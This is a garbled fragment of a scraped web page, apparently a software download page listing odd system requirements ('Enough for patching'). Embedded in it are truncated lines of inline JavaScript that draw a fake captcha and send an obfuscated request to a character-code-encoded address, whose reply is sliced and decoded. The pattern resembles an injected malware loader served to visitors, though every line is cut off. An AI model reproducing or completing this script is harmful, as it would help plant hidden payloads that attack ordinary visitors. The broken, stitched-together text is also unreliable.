
📅 Last update: 2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
Required: 64 GB